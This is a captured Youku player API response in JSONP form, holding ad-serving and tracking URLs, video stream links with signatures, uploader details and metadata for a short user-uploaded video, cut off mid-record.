lJKDiO6Z4ekMWioGAheXk8UmngbXSwzH3f1yba1v43dyBE00BAsC91bl84DI8x60Uyn0hhHM979rAPFi5R1ZngYGZrElDbzDlnLl1Kl3fywI8dGWnKivHQ1kPcipBz3reCSW3IvtlPLq9AAV10y9HnH%2B7NKh0WHETtOd&site=1&wintype=BDskin&p=1&fu=0&vs=1.0&rst=mp4&dq=auto&os=mac&osv=&d=0&bt=pc&aw=w&needbf=1&atm=&partnerid=0edbfd2e4fc91b72&callback=youkuPlayer_call_1768550355869&_t=02389014686522073
body_size: 9730
content:
youkuPlayer_call_1768550355869({"cost":0.141,"data":{"ad":{"P":7,"VAL":[{"ENDTYPE_BEH":{"PASS_SYS_WIN":"1"},"RS":"http://vali-g1.cp31.ott.cibntv.net/youku/6510-2767700290257275107282751072826218/03000C01006954CA9840E06C5FFAD1F8F900BD-1CB1-448E-98EB-CCF8C8577EC6.mp4?sid=176855035700010002257_00_B0ee88bf3abf104e3d5cb28cacb020c95&sign=4ac4e57f991c07b9f35c58657f4d2149&ctype=50","SER":0,"STA":1768550357,"PS":0,"SDKID":0,"H":1080,"EXTJ":{},"W":1920,"CUM":[{"U":"http://adx-open-service.youku.com/adx/feedback?adAbInfo=10009_100026&adDuration=11&adEffect=22035&adExchangeType=RTB&adPoint=7&advertiserId=31685139&appVersion=null&billingStatus=Y&bottomPrice=1&brandAbInfo=0%23331705%2312_59337%23532715%239_58224%23526272%2316_59338%23532717%233_60545%23537755%2319_59333%23532706%2311_59334%23538083%2310_59335%23532711%235_59336%23532713%2317&ccode=0512&connectionType=0&deviceId=0d3wIQv5N30CATQPggxeN8wJ&deviceType=3&dspAdInfo=__DSPADINFO__&dspBidId=0bb751e900070e114437033900003639&dspCreativeId=24335316&dspId=4&dspPrice=82.4452279302858&dspStatus=OFFICIAL&dspTagId=459&eventType=click&ext=%7B%22areaCode%22%3A%22840000000000%22%2C%22bidGreyFlag%22%3Atrue%2C%22bidid%22%3A%220bb751e900070e114437033900003639%22%2C%22billingPrice%22%3A%2282.4452279302858%22%2C%22caid%22%3A%22%22%2C%22cpm%22%3A%2282.4452279302858%22%2C%22rankCpm%22%3A%2282.4452279302858%22%7D&impId=7&impressionId=0bb751e900070e1144370339000036390000&ip=52.15.130.12&logId=41df1f47f2b111f0a952611791974291&logVersion=1&mediaSiteId=youku&originalPrice=82.44523&osType=mac&pidIndex=459&playDuration=__PLAYDURATION__&positionType=natives&preload=0&priceMode=SECOND_PRICE&programmeId=0&requestId=0bb751e900070e114437033900003639&requestTime=1768550357633&shakeClick=__SHAKECLICK__&siteapp=1&sspPositionId=459&tagId=459&tn=__TRACENAME__&unionFlag=false&urlCreateTime=1768550357676&videoDuration=46&videoId=1170196498&sign=95b504e13cd4a2b1640aa2ad2d9e2343","SDK":"0"},{"U":"https://cimg1.51.com/9ut22p/q6rv43/bz67y0pa2.html?s_id=yk405_&track_id=0bb751e900070e114437033900003639&ip=52.15.130.12&ua=Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_15_7%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F131.0.0.0+Safari%2F537.36%3B+ClaudeBot%2F1.0%3B+%2Bclaudebot%40anthropic.com%29&creative_id=24335316","SDK":"0"},{"U":"https://missile.youku.com/missile/feedback?p=%2F%2Bkbku2ozQFgTEOuDFq4VeMsXdDDizbx%2FB48gRfnqLmhmcRfmB3Y6Lgnpb7YYrLha5vZEzOZVtXA1eS1T3NtxS8ZEpFxOc3PWs%2F5LFoBAayk1lEDBxoNxMWHwwk4k61My3oZnswZgGHaYK19JI0AGrkWMKVb3lsXv76%2F%2BqeZCK6Ju0eLms07Ee8cQa30RHE0EFeVHdxIhxLtzlmgAxpZTmyENLkTTaSygTlyp1a4SM42rPDQ2pPIZ%2F8AzKwB4nAeUEsk7S3DO1JBR8SaNFy55NuKQLSDkAMPSDQTrcGDBagqK6KsdZhG%2FPRwHleXuaVFuvNJjMe8dkYsRoT8dLQGDnX8MG3k2BBe5p%2BO0FZKeoSCBTHgqMZszfRe1BR4hbXkHmASUzD%2BDjNbRyzDYy%2B%2FMHoX58rXNF7LuybuK9nzmyCkRQbziIPIQQxXXOruhcqiZ%2BIZMj0%2Ba2oaCYxlvZ387%2FR%2Fy9avmdykK5lYQytSbGLjTHy%2FZKXcaNsPrk1o796kQNGYlVRf1YDNVJVg6l5sASKzCh4xmVDKE5ADx60I2ohQdz7oLAzS8pvJKiuMGqgvnuM%2B6UDmc91MRdLmmGMvUK%2FxOKQjRvmYmdvaQelGKbSHSKpjPLUtpLfofKueQxLgijoS%2BT0P8X9vuCkyB8JSsGNJKptxWS51i5TaLvRJuuDXv%2Bg2ke%2F%2Fkv3YjFGRONzvvQ3bARWh%2BRQ6WdLY7qakH8A%2Fa3oBqYLm5SDTrOiawuIL0Bjbu0Otb3Me1Xy7zWHHbD6gM5LqwTpSCwiCb2Rbsq0WyNwS6jXyYCEh%2Bsivk61J48oGyid6xfZaIumbfzWPkXVoX%2FyuNLocjRVgI%2BjKRjTGREFu2CHtcgC9dg%2BBEl52QiZjyp4054tquFf0KXbnTATaaysOKJrLfxw84xWjWr2mZQJbrZVSQgxeCZdBqwZ4dvxe%2Bc62pOYLlAdjvoVtl5AqhMBoaTDbzoioL9e7WBW5bJrpTRuzuof9N9VfVzT0YsbDsb45XsKBr3wmxSBN5pFDgCcWXGtgwEmSwHAQtjP13wTJRXeJqxAbxQclAnBgR%2BhGRv8R0R6LX2yCFv%2BhZQ0EGeAsAblK%2FQ9joUnI1ynQ7stqV%2FMjfL0VscT9U93TkMDcd2ES3LAXpxiNGFgY9g4dEowNFsf%2B6%2FCKImz%2F8N3nc5Eh7mraqYHqC9sJ1oHy%2FQnlKjZedPGJWo6YYn%2BgPqe2D6ZzEESQ1ThoPftsB7qIYtOBCW7Ti8vc%2BnevIr%2FgAxgOc%2Fmm02wNn9ypWrocplGS1UmAhzghz%2FoKWRnsUMrRaU0ERdHHS5bq903UfGnDB1yd5JquGD3qkSQCASqm8REIWQrxkrYWKw8ltSj7QXtfQrqlS5fYZ2xk2wls8LDV8l%2BZL%2FRzW5akVRsAcjC2Jtb%2FXyX%2BOvbH8zrsZARmN1nRhvNft2%2BqfV7ZE2a7EZVdt5RTs97GE6tyfYGmf30cmWkqJipF2sLtqcQdZXZ8WEqbAtkGOsy2skyXNojIYdun9e1gOnpRVa%2FTp4LvcrQL7mmu00WljyU2%2F5sP3YrhJSWA3Bpr9lwzAccso%2F%2BMaC4HK904E0SFWMl3O%2FRTzBYMsnr%2FmTO%2F0l3rIk8bAHFx6gkgBqNuYpK2HVFQdXNQP%2Fl7lBrKlXEqJSOEix2yNysWzZhIL%2BooUQv0jo4MxGz3Qxj68cJeGWCHW9KQYmqxXVu3qsePXoIHhcHVKsLK9fpIgopD1jUMo9r%2FphZlAfADp96kXda8088DOiQ4X0vla7EzTRdMgYkWeMfmfWc3GN3%2B0b5ZmyN6dkco%2Fb%2BzNFQS0rL1zYiJu7mWD%2BCfwuVLOQvpZKiUBOj81H09HM%2F8IFDnmY3IvTGEdE1LHQmQJaf8stVFG1Ip7nTGVTGXu0qpRFcY8GyPMQnyZfaqLkUxXYsYCWMjmxyzwyBLetI1GlgzFeWiKSHRyAGGa3EGWCpL0bMECie%2BKZJpC%2Fzvn773z9ZovdZ1EcNxbYmVgfXteXH%2B6nutXM06iG9Ol6yeujVPFpho23Vjw3r9BYPQELxJtZX9UE58DLD0X7LP5V9vPMywZS3cHGl4J41oNaHwvMXoQ3EDSH2jVNa%2FO1pgTESecfkFnm9byYKhJpOKqwwMBFncg%2Bh2kE1Mu9LksGVwOAbyzcxQVsEwwjY2SYy1E5X9Zvi6zlX42yxmxGoMHAvo%2FdYjEwGNcsGn4xUxvDjwnNKSxlrI4ssEiLLSWj9c7JTIBA9FAwv%2FouNWPAFBO%2BQCJxpCXztE22aais6rTlRynOzsau494aLN1W44%2BduHBHLE1KZ5bI5RFDb8wm51pyNdcorzO2LlvuYuUEwvK5lQ5DX%2BnaE6G7RYGHHOD%2FXpgm2S%2FkYmC%2B50D53lybcdI5oPUHBMl8qqr9AwLgSdIk0LmaZIjbwJIQYmZSfTf7IBuzYY0pL%2F%2Fn%2FjIYO0YqgRWHHmNIxmuGkZUTHNx8ypJNhrZ8EZYURiVenGrpzh3BbbR2xRwot7qGOBY6svTCU3kEVP8KmUem9pXav9VEM1HiJQl1ZC5ysgX3FNdRIeDPfnYsFccK%2FBt33LhYQL4GswctZPyjjYu76i8zOqWNF7JkIcYzvC43XT5DAt%2F3Z8ZNx55VDAnqlxq672UmrrbGpvpPYD6Gx%2FJVZ%2BtEHLwdcG%2FtPh5by7wXTCDo06ZiGCHtBbI%2FGpL85XqO4Q%2FRC%2BI1TCXMXd0JLlmFgqhx0g4xeqxWCxcWRDzQR5AjXnclWhm9ijVX7b4fWNiseR1XT5k6mNG5xmnfNu3DMZyx%2BZKOGdFOetkZXM0CGzLw1cZ6tT%2FIi8IgtD6YY%2FEZeIVvNmDViPVIOmaPVEIKU19Ex6WXdk3baBpw%2BtL6frJQ%2F89OqVd2bBO9cK6OlZGhhWGqF3e5IS6wyvQjC%2FBeGNSqNrmD59eoeqp%2BHbmq%2F4LYyUZWxO45E8iA3gLVZ7nXPoFpiYVeHVl3Yd5Hw78Uux6U2%2BaqFaU%2BoK7HsCzFUF8wRaOR7u4aDgCvI2WKgCMLI%2BZQZefQX%2Bk%2BzVA3%2Ba%2BHL%2BKO2hK4Ukl2oexQFyEqHiUxGNEQK3D1E69QBRuL%2BpXV5wWywJYzpe46l7hVPn7BZZQVJg7KtfJpiPtixJx7heXcyoEiRdUN4dxFYzLHv%2Bmttl6tYeRYpJc1xhDMgvKIfxcvyoGzo1nmwXZS40oS6fSmo0pxl0sxckkNyQmKiV5tscI4TC2NBjyOUvcxpQj%2FskkzNNAGusBl0DqKJW23%2FuRePF39prTIefqGcZ9fEMSYxcbsQmdK6pJv1NmUzLdk%2Bn0CL8sjkznSJTkqex%2FUoJtS4I1nnnUNUsWRpE06O5h%2Fy7vSNA5x5f5j50ZajyGdWL%2FaHhFe2e9Q83kiZGdks5QhzkiDyKmE0QZ2rQNlH%2B55yU2297XGi1G%2FjuqUYT6w%3D%3D&price=82.4452279302858&t=1768550357673&e=a6400bad9b204317b9b9e8d4ad545f77&ft=CM&clientTime=__TIMESTAMP__&libraryList=%5B%7B%22libraryId%22%3A3276023%2C%22type%22%3A%22video%22%7D%5D&pidIndex=__PIDINDEX__&brandAbInfo=0%23331705%2312_59337%23532715%239_58224%23526272%2316_59338%23532717%233_60545%23537755%2319_59333%23532706%2311_59334%23538083%2310_59335%23532711%235_59336%23532713%2317&scanDeviceIp=__SCAN_DEVICE_IP__&put=PD&adxBidInfo=&ottReqId=__OTTREQID__","SDK":"0"}],"IE":"24335316","CA":"1","DID":"4","MK":0,"EF":1,"RSA":[{"VID":"XNjUxODAzOTgyMA==","VIDEOURL":"http://vali-g1.cp31.ott.cibntv.net/youku/6510-2767700290257275107282751072826218/03000C01006954CA9840E06C5FFAD1F8F900BD-1CB1-448E-98EB-CCF8C8577EC6.mp4?sid=176855035700010002257_00_B0ee88bf3abf104e3d5cb28cacb020c95&sign=4ac4e57f991c07b9f35c58657f4d2149&ctype=50","WIDTH":1920,"AL":11,"HEIGHT":1080,"RETYPE":"video"}],"CF":0,"EM":{"CLOSE":{"IMP":[{"T":"0","U":"https://yk-ssp.ad.youku.com/negative/feedback/close?e=[base64]&pid=459&tm=__TIMESTAMP__&htch=__htch__"}]}},"AL":11,"TPLID":120,"ET":22035,"IMPID":"0bb751e900070e1144370339000036390000","PST":60001,"SUS":[{"U":"http://adx-open-service.youku.com/adx/feedback?adAbInfo=10009_100026&adDuration=11&adEffect=22035&adExchangeType=RTB&adPoint=7&advertiserId=31685139&appVersion=null&billingStatus=Y&bottomPrice=1&brandAbInfo=0%23331705%2312_59337%23532715%239_58224%23526272%2316_59338%23532717%233_60545%23537755%2319_59333%23532706%2311_59334%23538083%2310_59335%23532711%235_59336%23532713%2317&ccode=0512&connectionType=0&deviceId=0d3wIQv5N30CATQPggxeN8wJ&deviceType=3&dspAdInfo=__DSPADINFO__&dspBidId=0bb751e900070e114437033900003639&dspCreativeId=24335316&dspId=4&dspPrice=82.4452279302858&dspStatus=OFFICIAL&dspTagId=459&eventType=exposure&ext=%7B%22areaCode%22%3A%22840000000000%22%2C%22bidGreyFlag%22%3Atrue%2C%22bidid%22%3A%220bb751e900070e114437033900003639%22%2C%22billingPrice%22%3A%2282.4452279302858%22%2C%22caid%22%3A%22%22%2C%22cpm%22%3A%2282.4452279302858%22%2C%22rankCpm%22%3A%2282.4452279302858%22%7D&impId=7&impressionId=0bb751e900070e1144370339000036390000&ip=52.15.130.12&logId=41df1f46f2b111f0a952611791974291&logVersion=1&mediaSiteId=youku&originalPrice=82.44523&osType=mac&pidIndex=459&playDuration=__PLAYDURATION__&positionType=natives&preload=0&priceMode=SECOND_PRICE&programmeId=0&requestId=0bb751e900070e114437033900003639&requestTime=1768550357633&shakeClick=__SHAKECLICK__&siteapp=1&sspPositionId=459&tagId=459&tn=__TRACENAME__&unionFlag=false&urlCreateTime=1768550357676&videoDuration=46&videoId=1170196498&sign=f16a4b41c57ff320195c42eb79459670","SDK":"0"},{"U":"https://missile.youku.com/missile/feedback?p=%2F%2Bkbku2ozQFgTEOuDFq4VeMsXdDDizbx%2FB48gRfnqLmhmcRfmB3Y6Lgnpb7YYrLha5vZEzOZVtXA1eS1T3NtxS8ZEpFxOc3PWs%2F5LFoBAayk1lEDBxoNxMWHwwk4k61My3oZnswZgGHaYK19JI0AGrkWMKVb3lsXv76%2F%2BqeZCK6Ju0eLms07Ee8cQa30RHE0EFeVHdxIhxLtzlmgAxpZTmyENLkTTaSygTlyp1a4SM42rPDQ2pPIZ%2F8AzKwB4nAeUEsk7S3DO1JBR8SaNFy55NuKQLSDkAMPSDQTrcGDBagqK6KsdZhG%2FPRwHleXuaVFuvNJjMe8dkYsRoT8dLQGDnX8MG3k2BBe5p%2BO0FZKeoSCBTHgqMZszfRe1BR4hbXkHmASUzD%2BDjNbRyzDYy%2B%2FMHoX58rXNF7LuybuK9nzmyCkRQbziIPIQQxXXOruhcqiZ%2BIZMj0%2Ba2oaCYxlvZ387%2FR%2Fy9avmdykK5lYQytSbGLjTHy%2FZKXcaNsPrk1o796kQNGYlVRf1YDNVJVg6l5sASKzCh4xmVDKE5ADx60I2ojOXmMrE9UeKFwr45boYLJLIPdZIKZxRnMempnIulYHzDTis7VpjM9cL%2FqRfI1Ownl8HMW1SMe4C2oBPUw%2BzJv8ZhWJIZRfVwnZjlNBM0bql2Jq%2FI4DCgPp%2BPvQvrWGy%[base64]%2FlMw%2BUDCR3Wa0EcP7kXE0Fcj6pQbk0bnH%2Btf5sfm2FSDw5ZXvmACCcKpHSUPyYrq3GZoKRn3mF53sAC5UdCcMMBpd2lKtSJyTB%2F3dj8dSGq2mnZ9oSDG0f8a0hOgop55r1HskwMK5N1K6Qar78vB1x5Jf7%2FIjCO8cAoVIp2pUH2Xbgbf7XKW5soT5004rhcX11lVgzJ8ymhZtPwXAXQCoIipTKPyeCvw3d69KkxmMrMZF16Yv3G4Bf0QICwztWjtPcsYPa%2FnmGVLaS5%2FuGzXZtSpNgxwvc5VwBmzTXuvXoM2v6XT4%2F9wMA7XLDqulF%2Bzv0PsanB1WAvzCZxsayUmKOZRXSNQ3lbXgiNblAdJoE6ZPJRZc3KhqttFEDD3rbEelvpmIzx2zRxCCcwUnL4SuSQrKEG4SmeVxUg5hP9TXWgQb8Q%2B9jNTq%2BgN9KVG4XCR0JqrpAuLMxkWNMG5RXIsrvZSbLc3Fg6Y3zhioOJodA%2BdZ%2F6ldq5nQ0%2BYCNeoMPNIrLHn%2FXJxoc8dW1TcN3Phl071Jw1%2BbV2pTFYFMSqdKr5NjztvWs1B%2FsxKp3VbeR48iDCYrO2Z3I3nCxyygMFUtUAq564r9IxDbIhFNGFlXlAXiUWSxoxkajgkDkHME4lJ7S%2BvynSeI0VJ7dmdDDG5mB%2FErzQqkuNzglLHfjGaQxs60S4HYb0XTeWdV%2BI0dD79YACm1%2BygYYCAp8HgobD%2B487a28jf6JxTbYb7oxOvoCfAqwZMVRRkXQ6wTv%2FqFflAu4L0vH1yBw6cEYl6sxvSXn%2Fg3RlHyHzlqdODogN8KJzmskrnkxXj%2BPyuc%2BgObCSfXr0kEwqo3dLzIxtu3FIzxqX5%2Bj00zAd8GnB7w16qd5l6eXr98scYsHFCHIHZvR%2BripeflIgV6cay3wRSknWL3%2FujPtOAM7JAE0zcrnaeBx415bgrL6SywB55io7rohoH%2FU2jBSiip2mSPQGa3NDibbaFlMYXTokQjI8q%2F68Z8rypOU8IEcVpEJD80CPsTHN6OWcBMmKQyEANhvhU8M1H1s1GhMa%2F3Ubp1k0B4otIvXKntCnSJlNQoip%2B%2BmaVRxE8FV%2Bk8lbvCS3aBAEsUtxv1GMG1ZYDilve14O5StXGMlaDdZtc5cj1545oD9uUr0KbZUkqO7Mfdeh3VwJQ0palhUqVyLrCrlxlrjGZ5XfB%2Ft5goAELAU4Frhb52gR8guKc%2F3%2B4eMQemLbycckpDT7ARKZ81CC%2F6a0aY6D8mH1e2m4eCZkdSWorN0jO6vynZfba4t0DMKiqzCPy02TyMyIJKU9uiX0ewlWcswdj1QeCbXc32WEmoeDeZzTDGPeyf8xlIgv7TPta7pGIUWdBT3dmIZoJctBRthhcdWMX6OU0ZdO84JaJb3KL7%2FIDpQQbIq3bUFmACNjLsW9TQF4DFQ3%2FlqlbGwsGvFSxsU0%2BMfuTK9mobdgytnkDRAEWD6dO%2BwI6HX0tSFiUmhsxh3zhU7qOMBwUUrJ7Rzl%2FZoQZgYKXZCd7VYqubWb86%2FGA%2B9x8QlUWDQvKcX7hbuf4PdTPY8NVzufgXNXuMMAsGSIbxHWwbBtuBN6AGzS23JrAyHRHVs3b2k8DqKW4F9i9aIJ63TtrLS68w0v%2Ffwt7iJvZCwRx0clvb1dQ6wnObG1e2C%2FdttblxNw0ouJV%2BfnVtx4kbSNmVIxwtJ9qnfOniYm%2BBr1LxK6HMiq2d2SLgMu0ezADDsjT%2F3onvOl%2B6iajbaArdJWllO88l4V5%2B0p5%2BguKIQdzkGVigdbq7%2BTkD8Wn8IySBB1qxTL6A4R9NpM0GMjPhsiRqC4vssgmfVGnrcVfEIyGFaUgpRfeUoS4Zy8wAaKLj8iG5ukcATYi3o2BJcB1IgoFOywOcU4vmWQwVhjDq54SJzY3xAMVdY49c3Ic68pr4KhtcN2LpnLzuoUu%2F2h0GgE6nerWmLxbCZA4Han2e%2FFFXQJAxD1%2FlhmvKPoLTesphiZDexpnKpC%2BuxlWvrepyE7snZsH4V3F6O0WLYlYiBeD8371iqYjtiN9RRoWMTh%2B1pZTYGcqRq%2FbSetf33lY3Xtf29JzfSJC4rNjN8k4dzujk7n0w%2Fh2pNOZ5eQgSX2FD6lLR%2FjhnpyUQM0CUWhTxww9ldZVQ83h74fvLeikrNNSnp2t7Vaon82rSBtimCrJRQYitrUFHHppR3BFw0wLCk%2Fd5YYnEllU%2FprOnpAiXt2IsBFqhd%2BePygTmZPeTtfIyJnhZp%2F9Ls%2F8ZDh7TFC1cNrV9Rfh9i%2BFa7sp3VZtI5AcO%2FfUOs8AK3G9ouL90KDoMk%2BAPkhfYyxvK1WGDhnqyRGSkCeQKALRlWu06xJwOXn6WuwdURfv%2B%2FshKoijOldyaGvvGn2%2FlwaKOnEzqVoOYt7KEjejeoePb0WS%2Bbw0p5CxYOgFO8Pu17DboaH0mtQ4S2ZIaqZHxOWWzOGIzdVDMZkid7b3Hsi5iAk8CzVsbz3IolTDUkyFk5J7BCEWgSAnS%2FBOugwCl%2Fg7zgW731bUQ%3D%3D&price=82.4452279302858&t=1768550357673&e=a6400bad9b204317b9b9e8d4ad545f77&ft=PM&clientTime=__TIMESTAMP__&libraryList=%5B%7B%22libraryId%22%3A3276023%2C%22type%22%3A%22video%22%7D%5D&pidIndex=__PIDINDEX__&brandAbInfo=0%23331705%2312_59337%23532715%239_58224%23526272%2316_59338%23532717%233_60545%23537755%2319_59333%23532706%2311_59334%23538083%2310_59335%23532711%235_59336%23532713%2317&scanDeviceIp=__SCAN_DEVICE_IP__&put=PD&adxBidInfo=","SDK":"0"}],"VID":"1629509955","CU":"https://cimg1.51.com/9ut22p/q6rv43/bz67y0pa2.html?s_id=yk405_&track_id=0bb751e900070e114437033900003639&ip=52.15.130.12&ua=Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_15_7%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F131.0.0.0+Safari%2F537.36%3B+ClaudeBot%2F1.0%3B+%2Bclaudebot%40anthropic.com%29&creative_id=24335316","OFFLINE_ALLOWED":0,"RST":"video","AT":35,"TI":"开始游戏","DSP_DISPLAY":{"DSP_DISPLAY_NAME":"&nbsp;","DSP_ID":"4","DSP_NAME":"睿视广告"},"VQT":"MP4","DSPNAME":"睿视","END":1768636757}],"VER":"3.0","SKIP":1,"REQID":"0bb751e900070e114437033900003639"},"clientAbility":{"audio_51":0,"dolby":0,"dolby_around":0,"dolby_atmos":0,"dolby_vision":0,"dts":0,"dtsc":0,"dtsx":0,"fps120":0,"fps60":0,"h265":0,"h266":0,"hdr10":0,"hdr_vivid":0,"imax":0,"n10bit":0,"n4k":0,"z1080":0,"z10bit":0,"z2k":0,"z4k":0,"z8k":0,"zreal4k":0,"zreal_imax":0,"zx_list":0},"controller":{"app_disable":false,"audioEffectAutoSelect":false,"baipai_source":"","buy_guide":false,"cannot_quick_cache":false,"circle":false,"comment_disable":false,"continuous":false,"download_disable":false,"download_disable_tudou":false,"download_status":"[\"allowed\"]","dynamic_drm":false,"has_rare_character":false,"is_phone_stream":"1","like_disabled":false,"new_core":false,"pay_info_ext":"{\"stage\":\"\",\"can_play\":true,\"is_vip\":false,\"idens\":[],\"seq\":\"\",\"sub_stage\":0}","play_mode":1,"post_process":false,"screen_projection_limited":false,"share_disable":false,"stream_config":true,"stream_mode":1,"tipSwitch":false,"video_capture":true},"dvd":{"is_display_hdr":false,"is_sp_pay":false,"show_video_ep":0,"vertical_style":true},"network":{"country_code":"US","dma_code":"16509","isp":"amazon.com","province":"俄亥俄州"},"playlog":{"includeHistoryRecordAd":false,"lastpoint":"0"},"preview":{"thumb":["https://m.ykimg.com/052500015EC5F9CA0F5BD11AC207772E?x-oss-process=image/resize,m_fill,limit_0,h_720,w_1280/format,jpg"],"thumb_hd":["https://m.ykimg.com/052500015EC5F9CA0F5BD11AC207772E"],"timespan":"6000"},"remoteDebug":[],"stream":[{"audio_lang":"default","dof":false,"dolbyEffect":false,"drm_type":"default","h265":false,"h266":false,"height":640,"logo":"none","m3u8_url":"https://pl-ali.youku.com/playlist/m3u8?vid=XNDY4MDc4NTk5Mg%3D%3D&type=flv&ups_client_netip=340f820c&utid=0d3wIdU4GSECATQPggzlXUZp&ccode=0512&psid=0b6abd9bd422f0f6aa14780142deeff241346&app_ver=1.10.1.1&duration=46&expire=18000&drm_type=1&drm_device=7&drm_default=1&dyt=1&ups_ts=1768550357&onOff=0&encr=0&ups_key=466d339507391b9f8421c8699b3b0d56&ckt=5&m_onoff=0&pn=&drm_type_value=default&v=v1&bkp=0","media_type":"standard","milliseconds_audio":46532,"milliseconds_video":46358,"offlineImax":false,"segs":[{"cdn_url":"https://vali-ugc.cp31.ott.cibntv.net/697AD7B84E13E71C942FF2612/03000A01005EC5F9C34EC0A5CAF410DC0500D0-55C9-42CE-9943-F5231B1D06CA.mp4?ccode=0512&duration=46&expire=18000&psid=0b6abd9bd422f0f6aa14780142deeff241346&ups_client_netip=340f820c&ups_ts=1768550357&ups_userid=&utid=0d3wIdU4GSECATQPggzlXUZp&vid=XNDY4MDc4NTk5Mg%3D%3D&vkey=Ba70ca2bee988a65faa72cb1d7801f9be&eo=0&t=c0e50a9441b1112&cug=1&fms=3b95178746ba1a7e&tr=46&le=a8c93eec35ec05c339314a5577bed798&ckt=5&m_onoff=0&rid=20000000283FDA532D95656ABE253789AADE9ED802000000&type=mp4sd&bc=2&dre=u145&si=611&dst=1&app_ver=1.10.1.1","fileid":"03000A01005EC5F9C34EC0A5CAF410DC0500D0-55C9-42CE-9943-F5231B1D06CA","key":"d2a7c29946dff57a283478ff","secret":"697AD7B84E13E71C942FF2612","size":2510205,"total_milliseconds_audio":46532,"total_milliseconds_video":46358}],"size":2510205,"sourceAuidoEffect":false,"streamLang":"default","stream_ext":{"hls_duration":46358,"hls_logo":"none","hls_oss_bucket":2,"hls_size":2510205,"hls_subtitle":"default","one_seg_flag":1,"oss_bucket":2,"subtitle_lang":"default"},"stream_type":"mp4sd","subtitle_lang":"default","width":352},{"audio_lang":"default","dof":false,"dolbyEffect":false,"drm_type":"default","h265":false,"h266":false,"height":960,"logo":"none","m3u8_url":"https://pl-ali.youku.com/playlist/m3u8?vid=XNDY4MDc4NTk5Mg%3D%3D&type=hd&ups_client_netip=340f820c&utid=0d3wIdU4GSECATQPggzlXUZp&ccode=0512&psid=0b6abd9bd422f0f6aa14780142deeff241346&app_ver=1.10.1.1&duration=46&expire=18000&drm_type=1&drm_device=7&drm_default=1&dyt=1&ups_ts=1768550357&onOff=0&encr=0&ups_key=aeb6468eb8cd6aaf710ce3e62f73d011&ckt=5&m_onoff=0&pn=&drm_type_value=default&v=v1&bkp=0","media_type":"standard","milliseconds_audio":46532,"milliseconds_video":46358,"offlineImax":false,"segs":[{"cdn_url":"https://vali-ugc.cp31.ott.cibntv.net/6777974082349721BB7FF228F/03000801005EC5F9C34EC0A5CAF410B905C03F-ACFC-4E1A-822C-287C7309F572.mp4?ccode=0512&duration=46&expire=18000&psid=0b6abd9bd422f0f6aa14780142deeff241346&ups_client_netip=340f820c&ups_ts=1768550357&ups_userid=&utid=0d3wIdU4GSECATQPggzlXUZp&vid=XNDY4MDc4NTk5Mg%3D%3D&vkey=Bf61ff5aea331f89939eab49564a4c637&eo=0&t=c0e50a9441b1112&cug=1&fms=0a9766168af134cf&tr=46&le=0701b3084b4569095b026ecb2b31cb3f&ckt=5&m_onoff=0&rid=20000000B5AD37061C0555028AB80016EF993AEB02000000&type=mp4hd&bc=2&dre=u145&si=611&dst=1&app_ver=1.10.1.1","fileid":"03000801005EC5F9C34EC0A5CAF410B905C03F-ACFC-4E1A-822C-287C7309F572","key":"826ec93fa299435424167cff","secret":"6777974082349721BB7FF228F","size":6404201,"total_milliseconds_audio":46532,"total_milliseconds_video":46358}],"size":6404201,"sourceAuidoEffect":false,"streamLang":"default","stream_ext":{"hls_duration":46358,"hls_logo":"none","hls_oss_bucket":2,"hls_size":6404201,"hls_subtitle":"default","one_seg_flag":1,"oss_bucket":2,"subtitle_lang":"default"},"stream_type":"mp4hd","subtitle_lang":"default","width":528}],"uploader":{"avatar":{"big":"https://static.youku.com/user/avatar/1350/6.png?x-oss-process=image/resize,m_fill,limit_0,h_80,w_80","large":"https://static.youku.com/user/avatar/1350/6.png?x-oss-process=image/resize,m_fill,limit_0,h_310,w_310","middle":"https://static.youku.com/user/avatar/1350/6.png?x-oss-process=image/resize,m_fill,limit_0,h_50,w_50","small":"https://static.youku.com/user/avatar/1350/6.png?x-oss-process=image/resize,m_fill,limit_0,h_30,w_30","xlarge":"https://static.youku.com/user/avatar/1350/6.png?x-oss-process=image/resize,m_fill,limit_0,h_600,w_600"},"certification":false,"crm_level":0,"fan_count":10,"homepage":"https://www.youku.com/profile/index/?uid=UNjIxOTk1NzMwMA==","reason":"","show_brand":0,"uid":"UNjIxOTk1NzMwMA==","username":"i多样的黛儿"},"ups":{"pcad":true,"psid":"0b6abd9bd422f0f6aa14780142deeff241346","refVer":1,"strf":true,"ups_client_netip":"52.15.130.12","ups_ts":"1768550357"},"user":{"hearDisabledPerson":false,"ip":"52.15.130.12","partnerVip":false,"uid":"","ytid":""},"video":{"audioOnly":0,"category_id":103,"category_letter_id":"m","close_ceremony_video":false,"ctype":"UGC","drm_type":"default","encodeid":"XNDY4MDc4NTk5Mg==","id":1170196498,"limited":0,"logo":"https://m.ykimg.com/054706015EC5F9DE0000012AA70032D1","privacy":"anybody","seconds":46.36,"source":23,"st_sorted":1,"stream_ext":{"default":{"mp4sd":{"bitdepth":8,"can_play_status":0,"clarity_short_title":"360P","clarity_title":"流畅 360P","codec":"H264","colorspace":"","fps":25,"mediatype":"mp","quality":2,"resolu":360,"size":2510205,"vip":0,"vr":""},"mp4hd":{"bitdepth":8,"can_play_status":0,"clarity_short_title":"480P","clarity_title":"标清 480P","codec":"H264","colorspace":"","fps":25,"mediatype":"mp","quality":3,"resolu":540,"size":6404201,"vip":0,"vr":""}}},"stream_types":{"default":["mp4hd","mp4sd"]},"subcategories":[],"svip_ahead":false,"svip_free":false,"tags":[],"title":"01","type":["bullet"],"uid":1554989325,"userid":1554989325,"username":"i多样的黛儿","videoid_play":1170196498,"vrType":0,"weburl":"https://v.youku.com/v_show/id_XNDY4MDc4NTk5Mg==.html"},"watermark":[{"alpha":1.0,"autoScale":0,"displayDTOS":[{"duration":0,"height":40.0,"posX":44.0,"posY":44.0,"start":0,"width":112.0}],"displayMode":1,"refCoord":1,"refWnd":1,"rsType":0,"rsUrl":"https://ykimg.alicdn.com/product/image/2024-01-29/8af922439bfccc3bbea4e819cc75a2b1.png","type":0,"watermarkImgListDTOS":[]},{"alpha":1.0,"autoScale":0,"displayDTOS":[{"duration":0,"height":24.0,"posX":28.0,"posY":28.0,"start":0,"width":67.0}],"displayMode":0,"refCoord":1,"refWnd":1,"rsType":0,"rsUrl":"https://ykimg.alicd